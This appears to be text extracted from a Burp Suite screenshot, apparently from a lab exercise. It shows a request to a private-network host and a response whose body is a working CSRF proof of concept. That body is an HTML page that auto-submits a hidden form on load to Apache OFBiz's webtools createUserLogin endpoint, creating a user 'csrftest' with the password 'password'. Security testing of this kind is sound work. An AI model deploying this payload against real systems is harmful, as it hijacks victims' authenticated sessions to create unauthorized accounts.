 230 http://192.168.45.175 GET /ofbiz.html 200 1029 HTML html 192.168.45.175 14:27:31 13 Aug 2024 808
Request
Pretty Raw Hex
\n
1 GET /ofbiz.html HTTP/1.1
2 Host: 192.168.45.175
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Aug 2024 18:27:31 GMT
3 Server: Apache/2.4.59 (Debian)
4 Last-Modified: Tue, 13 Aug 2024 00:31:13 GMT
5 ETag: "2cc-61f85ba1054a3-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 716
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <body onload="document.forms['csrf'].submit()">
15 <form action="https://ofbiz:8443/webtools/control/createUserLogin" method="
post" name="csrf">
16 <input type="hidden" name="enabled">
17 <input type="hidden" name="partyId">
18 <input type="hidden" name="userLoginId" value="csrftest">
19 <input type="hidden" name="currentPassword" value="password">
20 <input type="hidden" name="currentPasswordVerify" value="password">
21 <input type="hidden" name="passwordHint">
22 <input type="hidden" name="requirePasswordChange" value="N">
23 <input type="hidden" name="externalAuthId">
24 <input type="hidden" name="securityQuestion">
25 <input type="hidden" name="securityAnswer">
26 </form>
27 </body>
28 </html>
inner
0 highlights
Inspector
Request attributes 2
Request headers 7
Response headers 10
Inspector
Notes